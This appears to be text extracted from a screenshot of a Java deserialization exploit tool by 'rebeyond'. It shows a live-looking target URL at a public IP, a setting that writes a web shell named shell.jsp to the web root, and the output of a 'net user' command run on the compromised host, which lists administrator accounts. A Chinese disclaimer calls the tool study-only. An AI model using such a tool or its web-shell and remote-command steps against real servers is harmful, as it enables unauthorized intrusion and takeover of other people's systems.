 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://218.58.70.201:8080/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: net user Execute
\\HRJJPMS01 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest haieradmin
hpadmin
命令成功完成。
本软件仅供学习交流测试 ,请勿用于任何非法活动，本人不承担一切相关法律责任。
www.wooyun.org